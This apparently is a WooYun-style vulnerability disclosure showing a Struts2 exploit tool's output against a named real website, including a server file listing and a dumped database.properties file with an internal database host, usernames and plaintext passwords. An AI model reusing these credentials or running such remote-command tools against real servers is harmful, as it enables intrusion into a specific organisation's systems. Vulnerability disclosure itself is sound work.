 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://tw.pub.vpon.com/xpon/register.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
列根目录 特殊模式
applicationContext-jdbcdao.xml
path.properties
applicationContext-basic.xml
struts-admin.xml
ApplicationResources_en_US.pro
ApplicationResources_zh_TW.prop
applicationContext-manager.xml
database.properties
ApplicationResources.properties
memCached.properties
log4j.xml
applicationContext-dao.xml
velocity.properties
applicationContext-resources.xml
struts.properties
com
struts.xml
googleMapAPI.properties
ApplicationResources_zh_CN.prop
web.xml
decorators.xml
sitemesh.xml
database.properties
db.driverClass=com.mysql.jdbc.Driver
db.jdbcUrl=jdbc\:mysql\://10.0.1.50:3306/adon_xpon?useUnicode=true&characterEncoding=utf8
db.user=adon
db.password=1234567
#db.jdbcUrl=jdbc:mysql://localhost:3306/adon
#db.user=root
#db.password=jim1234
db.hibernate.dialect=org.hibernate.dialect.MySQL5InnoDBDialect
db.hibernate.show_sql=false
db.hibernate.format_sql=false
db.hibernate.hbm2ddl.auto=update
#####C3P0 config.##########
db.c3p0.initialPoolSize=10
db.c3p0.maxPoolSize=35
db.c3p0.minPoolSize=10
db.c3p0.acquireIncrement=0
db.c3p0.maxIdleTime=300
db.c3p0.idleConnectionTestPeriod=100
db.c3p0.maxStatements=0
db.c3p0.automaticTestTable=c3p0_test
#####jdbc config###########
jdbc.initialSize=20
www.wooyun.org